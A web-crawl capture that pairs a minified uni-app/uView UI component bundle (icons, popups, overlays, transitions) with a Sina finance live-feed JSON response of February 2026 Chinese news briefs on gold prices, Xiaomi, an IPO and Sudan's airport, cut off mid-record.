o)["default"].indexOf(a)<0&&function(t){n.d(e,t,(function(){return o[t]}))}(a);n("4de0");var r=n("828b"),u=Object(r["a"])(o["default"],i["b"],i["c"],!1,null,"63bc9907",null,!1,i["a"],void 0);e["default"]=u.exports},c2dd:function(t,e,n){var i=n("c86c");e=i(!1),e.push([t.i,'@charset "UTF-8";\n/**\n * 这里是uni-app内置的常用样式变量\n *\n * uni-app 官方扩展插件及插件市场（https://ext.dcloud.net.cn）上很多三方插件均使用了这些样式变量\n * 如果你是插件开发者，建议你使用scss预处理，并在插件代码中直接使用这些变量（无需 import 这个文件），方便用户通过搭积木的方式开发整体风格一致的App\n *\n */\n/**\n * 如果你是App开发者（插件使用者），你可以通过修改这些变量来定制自己的插件主题，实现自定义主题功能\n *\n * 如果你的项目同样使用了scss预处理，你也可以直接在你的 scss 代码中使用如下变量，同时无需 import 这个文件\n */\n/* 颜色变量 */\n/* 行为相关颜色 */\n/* 文字基本颜色 */\n/* 背景颜色 */\n/* 边框颜色 */\n/* 尺寸变量 */\n/* 文字尺寸 */\n/* 图片尺寸 */\n/* Border Radius */\n/* 水平间距 */\n/* 垂直间距 */\n/* 透明度 */\n/* 文章场景相关 */uni-view[data-v-8aba839c], uni-scroll-view[data-v-8aba839c], uni-swiper-item[data-v-8aba839c]{display:flex;flex-direction:column;flex-shrink:0;flex-grow:0;flex-basis:auto;align-items:stretch;align-content:flex-start}@font-face{font-family:uicon-iconfont;src:url(https://at.alicdn.com/t/font_2225171_8kdcwk4po24.ttf) format("truetype")}.u-icon[data-v-8aba839c]{display:flex;align-items:center}.u-icon--left[data-v-8aba839c]{flex-direction:row-reverse;align-items:center}.u-icon--right[data-v-8aba839c]{flex-direction:row;align-items:center}.u-icon--top[data-v-8aba839c]{flex-direction:column-reverse;justify-content:center}.u-icon--bottom[data-v-8aba839c]{flex-direction:column;justify-content:center}.u-icon__icon[data-v-8aba839c]{font-family:uicon-iconfont;position:relative;\ndisplay:flex;\nflex-direction:row;align-items:center}.u-icon__icon--primary[data-v-8aba839c]{color:#3c9cff}.u-icon__icon--success[data-v-8aba839c]{color:#5ac725}.u-icon__icon--error[data-v-8aba839c]{color:#f56c6c}.u-icon__icon--warning[data-v-8aba839c]{color:#f9ae3d}.u-icon__icon--info[data-v-8aba839c]{color:#909399}.u-icon__img[data-v-8aba839c]{height:auto;will-change:transform}.u-icon__label[data-v-8aba839c]{line-height:1}',""]),t.exports=e},c5ec:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,n("64aa");var i={props:{show:{type:Boolean,default:uni.$u.props.overlay.show},zIndex:{type:[String,Number],default:uni.$u.props.overlay.zIndex},duration:{type:[String,Number],default:uni.$u.props.overlay.duration},opacity:{type:[String,Number],default:uni.$u.props.overlay.opacity}}};e.default=i},c84a:function(t,e,n){"use strict";n.r(e);var i=n("a4a4"),o=n("f260");for(var a in o)["default"].indexOf(a)<0&&function(t){n.d(e,t,(function(){return o[t]}))}(a);n("01c6");var r=n("828b"),u=Object(r["a"])(o["default"],i["b"],i["c"],!1,null,"4c9df1fe",null,!1,i["a"],void 0);e["default"]=u.exports},ce5e:function(t,e,n){"use strict";n("6a54");var i=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var o=i(n("2634")),a=i(n("2fdc"));n("bf0f"),n("c223");i(n("e7c6"));var r=function(t){return{enter:"u-".concat(t,"-enter u-").concat(t,"-enter-active"),"enter-to":"u-".concat(t,"-enter-to u-").concat(t,"-enter-active"),leave:"u-".concat(t,"-leave u-").concat(t,"-leave-active"),"leave-to":"u-".concat(t,"-leave-to u-").concat(t,"-leave-active")}},u={methods:{clickHandler:function(){this.$emit("click")},vueEnter:function(){var t=this,e=r(this.mode);this.status="enter",this.$emit("beforeEnter"),this.inited=!0,this.display=!0,this.classes=e.enter,this.$nextTick((0,a.default)((0,o.default)().mark((function n(){return(0,o.default)().wrap((function(n){while(1)switch(n.prev=n.next){case 0:return n.next=2,uni.$u.sleep(20);case 2:t.$emit("enter"),t.transitionEnded=!1,t.$emit("afterEnter"),t.classes=e["enter-to"];case 6:case"end":return n.stop()}}),n)}))))},vueLeave:function(){var t=this;if(this.display){var e=r(this.mode);this.status="leave",this.$emit("beforeLeave"),this.classes=e.leave,this.$nextTick((function(){t.transitionEnded=!1,t.$emit("leave"),setTimeout(t.onTransitionEnd,t.duration),t.classes=e["leave-to"]}))}},onTransitionEnd:function(){this.transitionEnded||(this.transitionEnded=!0,this.$emit("leave"===this.status?"afterLeave":"afterEnter"),!this.show&&this.display&&(this.display=!1,this.inited=!1))}}};e.default=u},d4dd:function(t,e,n){var i=n("53a3");i.__esModule&&(i=i.default),"string"===typeof i&&(i=[[t.i,i,""]]),i.locals&&(t.exports=i.locals);var o=n("967d").default;o("10122460",i,!0,{sourceMap:!1,shadowMode:!1})},d545:function(t,e,n){"use strict";n("6a54");var i=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,n("aa9c"),n("4626"),n("5ac7"),n("5ef2");var o=i(n("9dcf")),a=i(n("11a6")),r={name:"u-icon",data:function(){return{}},mixins:[uni.$u.mpMixin,uni.$u.mixin,a.default],computed:{uClasses:function(){var t=[];return t.push(this.customPrefix+"-"+this.name),this.color&&uni.$u.config.type.includes(this.color)&&t.push("u-icon__icon--"+this.color),t},iconStyle:function(){var t={};return t={fontSize:uni.$u.addUnit(this.size),lineHeight:uni.$u.addUnit(this.size),fontWeight:this.bold?"bold":"normal",top:uni.$u.addUnit(this.top)},this.color&&!uni.$u.config.type.includes(this.color)&&(t.color=this.color),t},isImg:function(){return-1!==this.name.indexOf("/")},imgStyle:function(){var t={};return t.width=this.width?uni.$u.addUnit(this.width):uni.$u.addUnit(this.size),t.height=this.height?uni.$u.addUnit(this.height):uni.$u.addUnit(this.size),t},icon:function(){return o.default["uicon-"+this.name]||this.name}},methods:{clickHandler:function(t){this.$emit("click",this.index),this.stop&&this.preventEvent(t)}}};e.default=r},d6a2:function(t,e,n){"use strict";n("6a54");var i=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var o=i(n("53a2")),a={name:"u-popup",mixins:[uni.$u.mpMixin,uni.$u.mixin,o.default],data:function(){return{overlayDuration:this.duration+50}},watch:{show:function(t,e){}},computed:{transitionStyle:function(){var t={zIndex:this.zIndex,position:"fixed",display:"flex"};return t[this.mode]=0,"left"===this.mode||"right"===this.mode?uni.$u.deepMerge(t,{bottom:0,top:0}):"top"===this.mode||"bottom"===this.mode?uni.$u.deepMerge(t,{left:0,right:0}):"center"===this.mode?uni.$u.deepMerge(t,{alignItems:"center","justify-content":"center",top:0,left:0,right:0,bottom:0}):void 0},contentStyle:function(){var t={},e=uni.$u.sys();e.safeAreaInsets;if("center"!==this.mode&&(t.flex=1),this.bgColor&&(t.backgroundColor=this.bgColor),this.round){var n=uni.$u.addUnit(this.round);"top"===this.mode?(t.borderBottomLeftRadius=n,t.borderBottomRightRadius=n):"bottom"===this.mode?(t.borderTopLeftRadius=n,t.borderTopRightRadius=n):"center"===this.mode&&(t.borderRadius=n)}return uni.$u.deepMerge(t,uni.$u.addStyle(this.customStyle))},position:function(){return"center"===this.mode?this.zoom?"fade-zoom":"fade":"left"===this.mode?"slide-left":"right"===this.mode?"slide-right":"bottom"===this.mode?"slide-up":"top"===this.mode?"slide-down":void 0}},methods:{overlayClick:function(){this.closeOnClickOverlay&&this.$emit("close")},close:function(t){this.$emit("close")},afterEnter:function(){this.$emit("open")},clickHandler:function(){"center"===this.mode&&this.overlayClick(),this.$emit("click")}}};e.default=a},dc6f:function(t,e,n){"use strict";n.d(e,"b",(function(){return i})),n.d(e,"c",(function(){return o})),n.d(e,"a",(function(){}));var i=function(){var t=this,e=t.$createElement,n=t._self._c||e;return n("v-uni-view",{staticClass:"u-icon",class:["u-icon--"+t.labelPos],on:{click:function(e){arguments[0]=e=t.$handleEvent(e),t.clickHandler.apply(void 0,arguments)}}},[t.isImg?n("v-uni-image",{staticClass:"u-icon__img",style:[t.imgStyle,t.$u.addStyle(t.customStyle)],attrs:{src:t.name,mode:t.imgMode}}):n("v-uni-text",{staticClass:"u-icon__icon",class:t.uClasses,style:[t.iconStyle,t.$u.addStyle(t.customStyle)],attrs:{"hover-class":t.hoverClass}},[t._v(t._s(t.icon))]),""!==t.label?n("v-uni-text",{staticClass:"u-icon__label",style:{color:t.labelColor,fontSize:t.$u.addUnit(t.labelSize),marginLeft:"right"==t.labelPos?t.$u.addUnit(t.space):0,marginTop:"bottom"==t.labelPos?t.$u.addUnit(t.space):0,marginRight:"left"==t.labelPos?t.$u.addUnit(t.space):0,marginBottom:"top"==t.labelPos?t.$u.addUnit(t.space):0}},[t._v(t._s(t.label))]):t._e()],1)},o=[]},e15f:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0,n("64aa");var i={props:{show:{type:Boolean,default:uni.$u.props.transition.show},mode:{type:String,default:uni.$u.props.transition.mode},duration:{type:[String,Number],default:uni.$u.props.transition.duration},timingFunction:{type:String,default:uni.$u.props.transition.timingFunction}}};e.default=i},e7c6:function(t,e,n){"use strict";n("6a54"),Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;e.default={fade:{enter:{opacity:0},"enter-to":{opacity:1},leave:{opacity:1},"leave-to":{opacity:0}},"fade-up":{enter:{opacity:0,transform:"translateY(100%)"},"enter-to":{opacity:1,transform:"translateY(0)"},leave:{opacity:1,transform:"translateY(0)"},"leave-to":{opacity:0,transform:"translateY(100%)"}},"fade-down":{enter:{opacity:0,transform:"translateY(-100%)"},"enter-to":{opacity:1,transform:"translateY(0)"},leave:{opacity:1,transform:"translateY(0)"},"leave-to":{opacity:0,transform:"translateY(-100%)"}},"fade-left":{enter:{opacity:0,transform:"translateX(-100%)"},"enter-to":{opacity:1,transform:"translateY(0)"},leave:{opacity:1,transform:"translateY(0)"},"leave-to":{opacity:0,transform:"translateX(-100%)"}},"fade-right":{enter:{opacity:0,transform:"translateX(100%)"},"enter-to":{opacity:1,transform:"translateY(0)"},leave:{opacity:1,transform:"translateY(0)"},"leave-to":{opacity:0,transform:"translateX(100%)"}},"slide-up":{enter:{transform:"translateY(100%)"},"enter-to":{transform:"translateY(0)"},leave:{transform:"translateY(0)"},"leave-to":{transform:"translateY(100%)"}},"slide-down":{enter:{transform:"translateY(-100%)"},"enter-to":{transform:"translateY(0)"},leave:{transform:"translateY(0)"},"leave-to":{transform:"translateY(-100%)"}},"slide-left":{enter:{transform:"translateX(-100%)"},"enter-to":{transform:"translateY(0)"},leave:{transform:"translateY(0)"},"leave-to":{transform:"translateX(-100%)"}},"slide-right":{enter:{transform:"translateX(100%)"},"enter-to":{transform:"translateY(0)"},leave:{transform:"translateY(0)"},"leave-to":{transform:"translateX(100%)"}},zoom:{enter:{transform:"scale(0.95)"},"enter-to":{transform:"scale(1)"},leave:{transform:"scale(1)"},"leave-to":{transform:"scale(0.95)"}},"fade-zoom":{enter:{opacity:0,transform:"scale(0.95)"},"enter-to":{opacity:1,transform:"scale(1)"},leave:{opacity:1,transform:"scale(1)"},"leave-to":{opacity:0,transform:"scale(0.95)"}}}},ee5a:function(t,e,n){"use strict";n.r(e);var i=n("2eb8"),o=n("f8ca");for(var a in o)["default"].indexOf(a)<0&&function(t){n.d(e,t,(function(){return o[t]}))}(a);n("76c6");var r=n("828b"),u=Object(r["a"])(o["default"],i["b"],i["c"],!1,null,"b1c30928",null,!1,i["a"],void 0);e["default"]=u.exports},f178:function(t,e,n){var i=n("c2dd");i.__esModule&&(i=i.default),"string"===typeof i&&(i=[[t.i,i,""]]),i.locals&&(t.exports=i.locals);var o=n("967d").default;o("0e82cadb",i,!0,{sourceMap:!1,shadowMode:!1})},f19b:function(t,e,n){"use strict";n("6a54");var i=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var o=i(n("47bb")),a={name:"u-safe-bottom",mixins:[uni.$u.mpMixin,uni.$u.mixin,o.default],data:function(){return{safeAreaBottomHeight:0,isNvue:!1}},computed:{style:function(){return uni.$u.deepMerge({},uni.$u.addStyle(this.customStyle))}},mounted:function(){}};e.default=a},f260:function(t,e,n){"use strict";n.r(e);var i=n("4ac4"),o=n.n(i);for(var a in i)["default"].indexOf(a)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(a);e["default"]=o.a},f7531:function(t,e,n){"use strict";n("6a54");var i=n("f5bd").default;Object.defineProperty(e,"__esModule",{value:!0}),e.default=void 0;var o=i(n("c5ec")),a={name:"u-overlay",mixins:[uni.$u.mpMixin,uni.$u.mixin,o.default],computed:{overlayStyle:function(){var t={position:"fixed",top:0,left:0,right:0,zIndex:this.zIndex,bottom:0,"background-color":"rgba(0, 0, 0, ".concat(this.opacity,")")};return uni.$u.deepMerge(t,uni.$u.addStyle(this.customStyle))}},methods:{clickHandler:function(){this.$emit("click")}}};e.default=a},f8ca:function(t,e,n){"use strict";n.r(e);var i=n("f19b"),o=n.n(i);for(var a in i)["default"].indexOf(a)<0&&function(t){n.d(e,t,(function(){return i[t]}))}(a);e["default"]=o.a}}]);

--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: http://zhibo.sina.com.cn/api/zhibo/feed?callback=jsCallback_864581&page=1&num=10&tag_id=101&zhibo_id=152&_=1769950760663
body_size: 5982
content:
try{jsCallback_864581({"result":{"status":{"code":0,"msg":"OK"},"timestamp":"Sun Feb 01 20:59:22 +0800 2026","data":{"zhibo":[],"focus":[],"top":{"list":[],"html":"","top_ids":"","survey_id":[]},"feed":{"list":[{"id":4654661,"zhibo_id":152,"type":0,"rich_text":"\u3010\u91d1\u4ef7\u201c\u53f2\u8bd7\u7ea7\u201d\u4e0b\u8dcc\u540e \u94f6\u884c\u5bc6\u96c6\u63d0\u793a\u98ce\u9669\u3001\u8c03\u6574\u79ef\u5b58\u91d1\u4e1a\u52a1\u95e8\u69db\u30112\u67081\u65e5\uff0c\u5de5\u5546\u94f6\u884c\u53d1\u5e03\u516c\u544a\u63d0\u793a\u8d35\u91d1\u5c5e\u6295\u8d44\u98ce\u9669\u3002\u5de5\u5546\u94f6\u884c\u79f0\uff0c\u8fd1\u671f\u56fd\u5185\u5916\u8d35\u91d1\u5c5e\u4ef7\u683c\u6ce2\u52a8\u5267\u70c8\uff0c\u5e02\u573a\u4e0d\u786e\u5b9a\u6027\u663e\u8457\u589e\u5f3a\u3002 \u9ec4\u91d1\u4ef7\u683c\u7a81\u7136\u66b4\u8dcc\uff0c\u591a\u5bb6\u94f6\u884c\u7d27\u6025\u53d1\u5e03\u516c\u544a\u63d0\u793a\u98ce\u9669\uff0c\u5e76\u8c03\u6574\u79ef\u5b58\u91d1\u7b49\u6d89\u53ca\u9ec4\u91d1\u4e1a\u52a1\u7684\u51c6\u5165\u95e8\u69db\u3002 \u6709\u5206\u6790\u4eba\u58eb\u8ba4\u4e3a\uff0c\u7ecf\u5386\u8fd1\u4e00\u4e2a\u6708\u6765\u91d1\u94f6\u4ef7\u683c\u66b4\u6da8\u540e\uff0c\u6b64\u6b21\u5e02\u573a\u629b\u552e\u5728\u6240\u96be\u514d\u3002\u540c\u65f6\uff0c\u7f8e\u56fd\u63d0\u540d\u7f8e\u8054\u50a8\u524d\u7406\u4e8b\u51ef\u6587\u00b7\u6c83\u4ec0\u4e3a\u4e0b\u4e00\u4efb\u7f8e\u8054\u50a8\u4e3b\u5e2d\u7684\u6d88\u606f\uff0c\u4e5f\u9020\u6210\u5e02\u573a\u60c5\u7eea\u51fa\u73b0\u53d8\u5316\u3002 \u94f6\u884c\u666e\u904d\u5efa\u8bae\uff0c\u6295\u8d44\u8005\u5728\u5ba1\u614e\u8bc4\u4f30\u81ea\u8eab\u98ce\u9669\u627f\u53d7\u80fd\u529b\u7684\u57fa\u7840\u4e0a\uff0c\u4fdd\u6301\u7406\u6027\u6295\u8d44\u5fc3\u6001\uff0c\u907f\u514d\u76f2\u76ee\u8ffd\u6da8\u6740\u8dcc\u3002\uff08\u65b0\u6d6a\u79d1\u6280\uff09","multimedia":"","commentid":"live:finance-152-4654661:0","compere_id":0,"creator":"zhaofu@staff.sina.com","mender":"zhaofu@staff.sina.com","create_time":"2026-02-01 20:47:57","update_time":"2026-02-01 20:47:57","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"global\",\"symbol\":\"hf_xau\",\"key\":\"\\u91d1\\u4ef7\"},{\"market\":\"fund\",\"symbol\":\"518880\",\"key\":\"\\u91d1\\u4ef7\",\"sym_party_status\":\"1\"},{\"market\":\"fund\",\"symbol\":\"515290\",\"key\":\"\\u94f6\\u884c\",\"sym_party_status\":\"0\"},{\"market\":\"cn\",\"symbol\":\"sh601398\",\"key\":\"\\u5de5\\u5546\\u94f6\\u884c\"},{\"market\":\"hk\",\"symbol\":\"01398\",\"key\":\"\\u5de5\\u5546\\u94f6\\u884c\"},{\"market\":\"us\",\"symbol\":\"idcbf\",\"key\":\"\\u5de5\\u5546\\u94f6\\u884c\"},{\"market\":\"us\",\"symbol\":\"idcby\",\"key\":\"\\u5de5\\u5546\\u94f6\\u884c\"},{\"market\":\"fund\",\"symbol\":\"002611\",\"key\":\"\\u8d35\\u91d1\\u5c5e\",\"sym_party_status\":\"0\"},{\"market\":\"fund\",\"symbol\":\"159352\",\"key\":\"\\u6295\\u8d44\",\"sym_party_status\":\"1\"},{\"market\":\"commodity\",\"symbol\":\"nf_au0\",\"key\":\"\\u9ec4\\u91d1\"},{\"market\":\"global\",\"symbol\":\"hf_xag\",\"key\":\"\\u94f6\\u4ef7\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-02-01\\\/doc-inhkipia8620798.shtml\",\"docid\":\"nhkipia8620798\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"},{"id":"5","name":"\u5e02\u573a"},{"id":"7","name":"\u592e\u884c"},{"id":"102","name":"\u56fd\u9645"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-02-01\/detail-inhkipia8620798.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4654660,"zhibo_id":152,"type":0,"rich_text":"\u3010\u65b0\u4e00\u4ee3\u5c0f\u7c73SU7\u7684\u7814\u53d1\u5de5\u4f5c\u5df2\u7ecf\u7ed3\u675f \u51c6\u5907\u91cf\u4ea7\u30112\u67081\u65e5\uff0c\u5c0f\u7c73\u521b\u529e\u4eba\uff0c\u8463\u4e8b\u957f\u517cCEO\u96f7\u519b\u5728\u5c0f\u7c73\u6c7d\u8f66\u8bd5\u9a8c\u5ba4\u8fdb\u884c\u76f4\u64ad\u3002 \u96f7\u519b\u79f0\uff1a\u201c\u65b0\u4e00\u4ee3\uff08\u5c0f\u7c73\uff09SU7\u7684\u7814\u53d1\u5de5\u4f5c\u5df2\u7ecf\u7ed3\u675f\u4e86\uff0c\u51c6\u5907\u91cf\u4ea7\u4e86\uff0c\u9884\u8ba1\u6625\u8282\u524d\u7b2c\u4e00\u6279\u6837\u8f66\u5c31\u8981\u5230\u5e97\u4e86\u3002\u201d\u96f7\u519b\u8868\u793a\uff0c\u5e0c\u671b\u8ba9\u6d88\u8d39\u8005\u80fd\u591f\u4f53\u9a8c\u5230\u8fd9\u8f86\u8f66\u518d\u51b3\u5b9a\u8981\u4e0d\u8981\u4e0b\u5355\uff0c\u4ee5\u5f80\u56e0\u4e3a\u65f6\u95f4\u6bd4\u8f83\u7d27\u51d1\uff0c\u7528\u6237\u4e5f\u6279\u8bc4\u53d1\u5e03\u4f1a\u4e4b\u524d\u6ca1\u770b\u5230\u8fc7\u8f66\uff0c\u6240\u4ee5\u8fd9\u6b21\u8282\u594f\u4f1a\u7a0d\u5fae\u6162\u4e00\u70b9\u3002","multimedia":"","commentid":"live:finance-152-4654660:0","compere_id":0,"creator":"zhaofu@staff.sina.com","mender":"zhaofu@staff.sina.com","create_time":"2026-02-01 20:46:49","update_time":"2026-02-01 20:46:49","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"hk\",\"symbol\":\"01810\",\"key\":\"\\u5c0f\\u7c73\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-02-01\\\/doc-inhkipia8620441.shtml\",\"docid\":\"nhkipia8620441\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[{"mid":"697F4DE1-6F21DC15-75230F9B-91C-8B2","comment_mid":"0","channel":"live","newsid":"finance-152-4654660","news_mid":"0","channel_source":"","newsid_source":"","news_mid_source":"0","status":"M_PASS","time":"2026-02-01 20:58:09","agree":"0","score":"5","hot":"0","against":"1769950689","length":"18","rank":"0","vote":"0","level":"1","parent":"","parent_mid":"0","thread":"","thread_mid":"0","uid":"1965232027","nick":"\u8f7b\u6b46\u6587\u521b","usertype":"financeapp","content":"\u7ecf\u5386\u8fc7\u4e4b\u524d\u7684\u6559\u8bad\uff0c\u4f30\u8ba1\u90fd\u4f1a\u7406\u6027\u9009\u62e9\u4e86","ip":"","config":"wb_verified=0&wb_screen_name=\u8f7b\u6b46\u6587\u521b&area=\u5929\u6d25&wb_user_id=1965232027&withMobile=&followers_count=785&wb_description=&client_port=59880&cjguba_id=2&wb_profile_img=https:\/\/tva3.sinaimg.cn\/crop.80.12.240.240.50\/75230f9btw1enzqv3kn3rj20b407ejsc.jpg&wb_verified_type=&wb_time=1769950689&city_code=CN12010000000000&layer=1&show_loc=1","profile_img":"https:\/\/tva3.sinaimg.cn\/crop.80.12.240.240.50\/75230f9btw1enzqv3kn3rj20b407ejsc.jpg","parent_uid":"0","parent_nick":"","parent_profile_img":"","area":"\u5929\u6d25","status_uid":"0","comment_imgs":null,"status_cmnt_mid":"","import_type":"","media_type":"0","audio":"","video":"","openid":"","login_type":"0","batch_type":"","check_type":"2","status_show":"1","code":"4000","layer":"1","show_loc":"1","top_desc":"","thread2":"","status2":"M_PASS","content_ext":{"reply":0,"weibourl":"","videoinfo":""},"is_hot":"0","is_top":"0","parent_new":"","count_layer":"0","did":"","is_agree":"0","has_my":""}],"total":1,"thread_show":1,"qreply":0,"qreply_show":0,"show":1},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-02-01\/detail-inhkipia8620441.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4654659,"zhibo_id":152,"type":0,"rich_text":"\u3010\u4e16\u76df\u80a1\u4efd\uff1a2307.25\u4e07\u80a1\u65b0\u80a12\u67083\u65e5\u5c06\u5728\u6df1\u4ea4\u6240\u4e3b\u677f\u4e0a\u5e02\u3011\u4e16\u76df\u80a1\u4efd\u516c\u544a\u79f0\uff0c\u516c\u53f8\u53d1\u884c\u76842307.25\u4e07\u80a1\u4eba\u6c11\u5e01\u666e\u901a\u80a1\u80a1\u7968\u5c06\u4e8e2026\u5e742\u67083\u65e5\u5728\u6df1\u4ea4\u6240\u4e3b\u677f\u4e0a\u5e02\uff0c\u53d1\u884c\u540e\u603b\u80a1\u672c\u4e3a9229\u4e07\u80a1\u3002\u672c\u6b21\u53d1\u884c\u5168\u90e8\u4e3a\u65b0\u80a1\u53d1\u884c\uff0c\u4e0d\u6d89\u53ca\u8001\u80a1\u4e1c\u80a1\u4efd\u8f6c\u8ba9\uff0c\u4e0a\u5e02\u521d\u671f\u65e0\u9650\u552e\u6d41\u901a\u80a12260.8648\u4e07\u80a1\uff0c\u5360\u6bd424.50%\u3002\u53d1\u884c\u4ef728\u5143\/\u80a1\uff0c\u5bf9\u5e942024\u5e74\u6263\u975e\u540e\u644a\u8584\u5e02\u76c8\u7387\u4e3a15.29\u500d\uff0c\u9ad8\u4e8e\u884c\u4e1a\u8fd1\u4e00\u6708\u5747\u503c\uff0c\u4f4e\u4e8eA\u80a1\u540c\u884c\u5747\u503c\u3002\u516c\u53f8\u63d0\u793a\u80a1\u7968\u4ea4\u6613\u3001\u7092\u4f5c\u3001\u7834\u53d1\u7b49\u98ce\u9669\u3002","multimedia":"","commentid":"live:finance-152-4654659:0","compere_id":0,"creator":"zhaofu@staff.sina.com","mender":"zhaofu@staff.sina.com","create_time":"2026-02-01 20:43:20","update_time":"2026-02-01 20:43:20","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[{\"market\":\"cn\",\"symbol\":\"sz001220\",\"key\":\"\\u4e16\\u76df\\u80a1\\u4efd\"}],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-02-01\\\/doc-inhkiphv8041561.shtml\",\"docid\":\"nhkiphv8041561\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-02-01\/detail-inhkiphv8041561.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4654656,"zhibo_id":152,"type":0,"rich_text":"\u3010\u56e0\u51b2\u7a81\u5173\u505c\u8fd1\u4e09\u5e74\u540e \u82cf\u4e39\u6700\u5927\u673a\u573a\u6b63\u5f0f\u6062\u590d\u8fd0\u8425\u3011\u5f53\u5730\u65f6\u95f42\u67081\u65e5\uff0c\u82cf\u4e39\u822a\u7a7a\u516c\u53f8\u4e00\u4e2a\u6c11\u7528\u5ba2\u8fd0\u822a\u73ed\u81ea\u8be5\u56fd\u4e1c\u90e8\u57ce\u5e02\u82cf\u4e39\u6e2f\u987a\u5229\u62b5\u8fbe\u9996\u90fd\u5580\u571f\u7a46\u56fd\u9645\u673a\u573a\uff0c\u6807\u5fd7\u7740\u5580\u571f\u7a46\u56fd\u9645\u673a\u573a\u5728\u7ecf\u5386\u8fd1\u4e09\u5e74\u7684\u5173\u505c\u540e\u6b63\u5f0f\u6062\u590d\u8fd0\u8425\u3002\uff08\u592e\u89c6\u65b0\u95fb\uff09","multimedia":"","commentid":"live:finance-152-4654656:0","compere_id":0,"creator":"zhaofu@staff.sina.com","mender":"zhaofu@staff.sina.com","create_time":"2026-02-01 20:33:39","update_time":"2026-02-01 20:33:39","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"0","anchor_image_url":"","anchor":"","ext":"{\"stocks\":[],\"needPushWB\":false,\"needCMSLink\":true,\"needCalender\":false,\"docurl\":\"https:\\\/\\\/finance.sina.com.cn\\\/7x24\\\/2026-02-01\\\/doc-inhkiphx4816389.shtml\",\"docid\":\"nhkiphx4816389\"}","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"3","name":"\u516c\u53f8"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"https:\/\/finance.sina.cn\/7x24\/2026-02-01\/detail-inhkiphx4816389.d.html","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4654653,"zhibo_id":152,"type":0,"rich_text":"\u672c\u5468\u4e24\u878d\u4f59\u989d\u589e\u5e45\u6700\u5927\uff1a\u65b0\u51e4\u9e23\u4e24\u878d\u4f59\u989d\uff1a2.66\u4ebf\u5143\uff0c\u4f59\u989d\u589e\u5e45\uff1a101.33%\uff1b\u5fc5\u6613\u5fae\u4e24\u878d\u4f59\u989d\uff1a1.41\u4ebf\u5143\uff0c\u4f59\u989d\u589e\u5e45\uff1a87.69%","multimedia":"","commentid":"live:finance-152-4654653:0","compere_id":0,"creator":"data_auto@staff.sina.com.cn","mender":"","create_time":"2026-02-01 20:20:02","update_time":"2026-02-01 20:20:02","is_need_check":"0","check_time":"1970-01-01 08:00:01","check_status":"1","check_user":"","is_delete":0,"top_value":0,"is_focus":0,"source_content_id":"20260201202002","anchor_image_url":"","anchor":"","ext":"","old_live_cid":"0","tab":"","is_repeat":"0","tag":[{"id":"5","name":"\u5e02\u573a"}],"like_nums":0,"comment_list":{"list":[],"total":0,"thread_show":0,"qreply":0,"qreply_show":0,"show":0},"docurl":"","rich_text_nick_to_url":[],"rich_text_nick_to_routeUri":[],"compere_info":""},{"id":4654648,"zhibo_id":152,"type":0,"rich_text":"\u4e4c\u514b\u5170\u56fd\u9632\u90e8\u957f\u8868\u793a\uff0c\u57fa\u8f85\u65b9\u9762\u6b63\u4e0e\u592a\u7a7a\u63a2\u7d22\u6280\u672f\u516c\u53f8\uff08SpaceX\uff09\u5408\u4f5c\u5f00\u53d1\u4e00\u5957\u7cfb\u7edf\uff0c\u4ee5\u786e\u4fdd\u53ea\u6709\u7ecf\u8fc7\u6388\u6743\u7684\u661f\u94fe\u7ec8\u7aef\u624d\u80fd\u5728\u4e4c\u514b\u5170\u4f7f\u7528\u3002","multimedia":"","commentid":"live:finance-152-4654648: